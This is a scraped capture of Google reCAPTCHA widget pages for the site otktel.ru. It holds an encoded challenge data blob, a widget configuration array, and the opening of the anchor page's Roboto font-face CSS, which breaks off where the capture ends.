MKFXMOfP8KQwpFjJ3vClgQuPMKeQ8KAPMKfwp0mEUDCscOJTMK1w5LDmcOawpAsPhdUw4nCi8KaG8OMwpMzSVnDokbCocOkXMOWJEQSw7vDicKlw7t6b8KGwoBPEcK3w6V1CsKew5Z/CsKXSh4SwokZw47CocKOw5/DhsOrWsKEwoHCoVQGwqfCmWzDpMKfIMKdcsOLw44aIMKGKMKyw6IWfMOmw5rDncKEWRkow7paUsOOwqJpwo5iwq7DokPCmVbCiMOMwo/CiMOUwoTDmHjCmsKKwqvCssOqbMOiRmsHeFdmM0TDqEc7w7nCg3TCpcOFWAgKesKrfw3DnT/CpmHCrsO5E8KffzTDh8KdQQzCpsOzJMOxa2fCj3rDiwTDiTlfL8KgwpVEwrvDhcK/woHDn17Cu0s1GVl/[base64]/DtC4aDE9awpNrRcOXwpYQwpXDk2DDkivDhXxYSgjCk8KDw67DpcOFei/DlHzCtmfDhSvCicKUasOmDMO5wrJNVsKKw6RSLsK7wqwpNsOaw4h/IlY/az3CsMOfODTCsQrDjUDDmRjDv2JVDMKGTAY1w63DpMKyw6FQwrMWOsO4Xz/DlyHCkcKMw5RWXEHDtMOzwrJ7TsO+wonDtMKaMsOPwrHCuggzwo/CkUdifMKqwpnCgMONYcKUNMOww7UBYsKLw69cfcOpwr7DhSHChMKLK0fCm8K0XsO4bcOow5DDpsOqUSzDvMO8wq/[base64]/[base64]/CklvDtjPDkMKrw4s3w6gnfzdPwqlsRMKKwp0oenXChT/CnUdEw6JAwo9eNETDjx7DpsKIwr9oMMO/[base64]/wrbDg8O4cxNcL8KuPQjCuUXDt8O2JcKGIEbCocObw6PDkwHCvcOiYwkewqgoeTTDhiUlwoQjPsKkwqo/VMOneGTCj2tGwqQGw7nDhmZGwrFTJsKZWnzCkDLCnnh8J0p3wplhwpnClkknwqVCw6dtXCrCqMOLHsOmwrnCq2MnTQB1MTnDosObw7XDisOGw6FUZcOmSm5ywrHDqQ96w4HCtcKlFwvDqcK0wpNDP3PCrj5zw5Urw5/[base64]/CrsKfFnjDhcKhw5vDp8OtwoPCvsKzw5ZHwrFkw5TDqVpewq3DhnIdw53Dl8KlwrJkw4TCgS04wrrCiETCt8KLwosNw7EGRsOGHCxlwqzDtBLColfDulHDp0nCmMKAKF8Jwq8Xw6bCphrCicOuw6UnwrpQDcOuwr7Dk8Kewo/[base64]/DmsKCw7HDrQDCgEDCgsKWwpvCmMKLw7HCkiLDi8KeBcOdMnXDlsOowo/DlsOGw73Co8Oiwq4VT8OMwrM9b1ItwrYFwr4FF8KGwpvDsAXDs8K8w4/[base64]/[base64]/DiD5UHz0+P0HChcKIGsOcWFcVGhPDuml4UzgHw65kInXDkHEYGQfCsXJDwqFpwohQJ8OTbcO2wq/DpcKzYcKMw6wxMg8Ce8KzwqPDqsKowohIw5Q9w7DDrsK1AcOKwpwdV8KIw70bwrfChsKMw5cGLMKCKsK5V8Oqw4Nnw5hDw71iw5LCpwUUw6/CocKtw5d9E8KcMgvCucKIdw/Cl0fDn8ONwpnDqzcJw5DCkcO9bsOUY8OGwqISWXFbw6/DmMOdwrQ8R3DDvMKvwr3Cm1oxw57CrcObaEvDvsO3Ii/Cq8O5DyHClXUcwqXDtgrDhWhww4M9fMK/b2Ukw4bCgMKiwpPDr8K6w43CtmsIM8Ofw7TCv8KHaHliw4HDgFhhw7/CnGNIw5HDv8OaKmDCnjPDjsK6eF9cw4XCs8Oxw5Y+wovCkMOywpdxw7jCusKXNk9zNAcUAsO6w7TDj0MBw6MTO1zDqMK1SsOBD8O1dRhxwpTCkzN2worCowvCqcOQw4M/[base64]/DkMKEXm/CjMKMwq83w6TCgz3CtlzCl33ChFHCpcO8SMKBUsOPTcOnBMK3E1I/w4cPw5dSRMOIAcOKBi4HwrDCrMOYwoLDpQpkw4suw6PCm8KSwpkGRcKtw4fCkHHCuUHDncK/wq9XEcKrw7kuwqvDlMKKwrvCjDLCkAQGNcO6wpJUVsKmK8K/[base64]/DmlvCk3s5w4jCtcOAPwtXwo7CkRx/[base64]/CvGXCnhtfHGPCiMOTw7zCgCfCvWgNJsOOw506A8OZwog2w5bChcOdNxZGwq3CrV3CozHDl3bCtw0uUcO/HcOnwpcUw6vDrA9KwoHCjsKRw7jCm3bCqzZAY0jCusOYwqUNE28TUcKHw43CuSDDmhgGcx/DmcObw6zCqMO3H8OZw5fCiXQlw4ZtJU12JSfDiMOsUsOfwr98wrLDlRDDm3/CtF5eR8ObG38RNUUgRMOAdsOGw47DvRbCqsKQw51Hwr7DpyjDtsO7eMOBH8OsInVkUlsZw6IVTnrDrsKTWWYuw6DDs3tnaMKiZEPDogrDq2UHOMOpMw7DssOSw5zCvmgfw4nDoxJyMcOtekVneHPCpsKwwppmehTDvMO4wqrDn8KLw4AJwofDh8Ofw4rDtV/DjsKCw6zDqRbChMOxw43DpsObAG3DscK1U8OqwpMtWsKSNMOdHsKgCUgtwpknTcO9OnbDh07Do1zCj8OkSgDCmHjCicOIwozDnRrCusK2w6tLMi0hwqRmwpgewoLCpsOCX8KpGMOCAy3CmMOxVMKcHE5/[base64]/wrMZNnQvYMKgwrLDssKAF8OKEsOtwqc/[base64]/w7cfYCvCl8KUwrA1wq4lRcOnKcKWCBBrUsO5wqRywoBKwo7ChcOpHcOTSUrChMOEAcKEw6LCq359woHDkxbCpy/[base64]/wrfChWZzT2k+wo0gw5zCrT8jw4QQw60Sw5DDpcKkXsKKUMO5wpzCusK0wqvCj14/w5fCoMOIUykiLMK9DSTCpizCiyTDm8KtU8K3woTDssOHSEnCgsKow7IvD8KEw4PDnnTDsMK2cVzDlW/CjiPCr27DjcOiw7VKw4/[base64]/Cu8Otew3CmsKuw77CsTfDi8O8IMKJw4vDicKLwp3ChU0Qf8K8M3kww4gDwqt+wqJjw68fw43Cg0YWCMOowrRtw7dDJ08iwonCti/[base64]/wr8PcC1nwozDoMKnMsOew5gBwo3Dt8OmXsOjC30Kwq9/M8KzwpjDmiDCjsOEMsOQUSbCpHEvK8KXwpsEwqTChMOPDXkfI1Ybw6dgwo4kTMKrw4kMw5bDkWd/w5rDjUFGw5LCoilFFMOTw5LCjsOww6fDgAdCNRDCh8OeDD9ZZMOmOCvCl2nCnMORblzCj3YCK3DCpybCssO1wqLDm8OPAFnCljoxwo/Duyk6w6jCusKpwoJtwqzDogl5W1DDgMOWw6p/FMOpw7HDpWzDnsONfwnCnEplwqvCicOmwq1jwpJHFMKxFDxZfsKBw7gtbMO4WsONwonCr8Oyw5HDvxFJGsOVQsKhUjvDv2gLwqkPwo1BYsKrwrnCnirComxoZcO9U8OnwoweD3Q9LiZ6Q8Kqw5zCq2PChMOzwpXCvGpYLylgGh4iw6NQwp/DvXcqwqjDoyXCuVPDisOGBsKmG8KPwqBlWiHDg8KfGFbDg8OVwqzDkRXCsQEXwqDDvgwGwoHDkUDDlcORw6xrwpDDj8OYwpJiwoRKwotjw7QrB8KbF8OFPmnCosK+aANTecKZw6lxw4/Cj0DDrTt+w7HDvMOSwoZFK8KfBUPDrsOLZsOUewTCilbCpcKNezM0WGbDn8ObdVDCnMODwofDky/CuBfDoMKxwqxyCG8OFMOraU8cw7M2w6VJUMOOwqJybmjDtcOmw73Dj8KAQcO/[base64]/CoSbDnjfDgC/CqcO0FMKZCsK4w7LDpDo2YVjCjcOQwr58w4ddfX3Cly8xHyp+w5tJNTZpw7AYw4/[base64]/[base64]/Cp8KhfGMXwrgTwo/DnW9AwojDm0EOwr/Cp8OnM0Fwfg04Q8KoFF/Cqw86TxN6RmTDkzPClsOQHGs+w59qG8OWGsKRXsOhwo9vwr7CuHJROiLCnCRfTxVPw7tPVyrDj8K2JmvDr09jwqlsK3UhwpDCpsOUw5HDicOIw6pmw4rCllxDwofDmcOdw6PCiMOHWAFCOMOGbAnCpMK+aMOCIS/CqA4xw6rCh8OPw6bDp8Kkw4stUsOAPXvDhsOpw6M3w4XCpgrCpMOdb8KeEcO5TcORAwFpw7pwKcO/d1fDjsOIXwbCkGnCmGwTG8KDw70cwpoOwppswo0/wo8zw6EDHVp6w51wwqoWGBPCrcKHUMK4WcKaYsKDXsOOS17DlBJmw6pEdzfCj8OAGyAMbsKQBBfCgsO1NsOpwo/DmcO4XzfDvcO4GDjCucKvw7LCoMObwrISRcK/wrRmPCfDmizCgXHDucOQGcOjfMOcZ0dJwrzDnQ1vwpXCoy1SfcOww40vDEUkwp3CjcOjAMK0dxIJdUXDu8K3w4w/w4fDgWrCi33Cvx3DtURewqbDssObwrM1PcOGw7/CgMOew4keR8KswqXCrsK/[base64]/[base64]/DjSYQw5ZPw4YCBMKUwp7CqsKmw4gVw6bCnS0iw6rCmMKFwp/[base64]/Dh8KNEMOlw5HDiW0pwp7DmcK9Ll/CkcOyw4rCiS8lLVspw4ZvAcOPZwPCvXzCsMKWLsKCX8OHwqbDjj/[base64]/DosKbc3cHN8OtPgpHbCjDgcKiecKcwo/Dq8OTT34mwqtyBsKzdsOVKcOlGsO8OcKSwrrDkMO4A3fDiDsNw4XCq8KCb8KDw4xQwpjDo8OnCBZEasOTw7bCm8OYZwoNFMORwr5/wpnDs1fDmcK5woNECMKsJMOiDsKVwq3Ch8O5GEtDw5c+w4RfwoPCgn7Dh8KBDMOFw5/DlykBw6s+w59hwp0BwrrDmgLCulbCvHZRwrzCvMO7wonDm3rCrcOgw6HDu0HDjhrCrTfCkcOgRWnCnQfCv8Ozw4zCq8K2aMO2XsKLUMKAQsOQw5fDmsOzwpfDkB1/Kh9eblRyLMKgGcOgw7HCs8OVwq9pwpbDnnYcKsKWVwxJNsOETRZLw4c3w6sLKcKTZsObCsKeaMOrL8Kgw50nXWnCt8OMw4gifcKJwoFsw4/CtVTCvcOZw67Ci8K0wpTDq8OFw6IKwrpdZsOswrtFcw/[base64]/DtsKuIcK1fADCpsOKw5/DgMKOw6smQMKRwrbCmgDDm8Oqw7PDlsORHMOJwrvDrsK7F8KJwp/[base64]/w4DCqMOvwp03w4TCksKpbMOAfMOAODbDjk/CrsKmXGvCu8OKwojCvcOpHxAVG35dw71Tw6cWw5QWwroIDGfCqjPDlgfCvz40WcOlTz85wpF2w4HDqTbDtMOFw6pJF8KxdgLDngXCvsKgShbCoWzCsD0Ue8ORQmMrGw/DksOdwpkcwpAXU8OSw7PCunjCgMO8w40pwrvCkGLDpAsXNRHDjH9PXMKvG8OjJcOUVMOOI8ORbErDp8KrJ8O3wobDt8KvJsKyw7J/[base64]/DlFjDtMKTYsKgUsKnwrVvwobDqRx+wpHDiMOIw4/CkVfCuMK3NcOpAF4XJg0WJEA4w4grX8KnEcK1w5fDosKewrDDvT3Dr8OtLkDCgAHCvsOkwr43SRsAw75jw4Zlwo7CtMOxwpnCuMKkfcKZUHMew6pTw6RvwrgAw7nDhsOYdyLCh8KOYzjCjDjDtB3DrsOgwqXCmMOvQsKwRcO+w6EvF8OkHcKDwokHbmPDoUbDpsOzw4/DrgMAfcKHw44Ea1csQTEJw4LCqkrCilIqYFrDowHCo8KEw4/ChsOqwpjCqDttwpnDkgLDjcOYw6/CvX1pw4MbH8Oww4bDlExuwoHCt8KPwoEjw4TCv1TDsw7CqmvDnsKcwprDmjTCl8KoO8KMG3jDgMOYHsKHBmALY8O8YcKWw4/[base64]/w6kaw6jDtMOBM8KGBMORXgfCmcKSbSvCgcKWAHIeO8Ocw4nDqwLDonN9G8OLbmHCu8K4ZBk8YMOYwoLDksKFKgtNw5XDngXDvcKewoHCqcOYw7U/wqTCmhAnw7hxw55gw58TUS3Cs8Kxw7YvwqNXMVgqw55FKsOVw4vDpTpEF8OMS8OBHMKcwrzDtcKzLcOhJMKXw6vDuCXDiGHDpmPCtsKBw77DtcOkOAbDg3NQLsOiwqfCjDZCXFdkOEZLe8Kmw5RdNy0KBEw/[base64]/wqbDisKVcB/DhMOJwpc+w5xow6DCsS4CS8K2Pww4Z2jCkMK1KjcGwrjDt8KZacOCw6bDsWgrKQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,726],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://otktel.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22EdvUflDdEPG8A6Xzlc3ygSG0gTEr4H3f1IFo7U9rGG0\\u003d\x22,0,0,null,1,1769518633467,0,0,[196],null,[42,7,179,71],\x22RC-z_Dm1FDOIAeR3A\x22,null,null,null,null,null,\x220dAFcWeA4nnJTuZaWD1beh174mUl6rYPQPxtu7K7R5pkRUPy3ngh-ccaRLZr_53QJOT1LVv4AZH26MqQ7yJ76AQT2T0Vam0PprRg\x22,1769601433346]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR&co=aHR0cHM6Ly9vdGt0ZWwucnU6NDQz&hl=ru&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=4xcave9qr1hc
body_size: 49175
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
